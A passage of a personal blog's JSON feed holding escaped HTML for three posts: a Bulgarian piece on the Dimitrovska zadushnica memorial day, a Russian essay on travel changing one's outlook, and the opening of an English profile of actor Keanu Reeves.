'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: 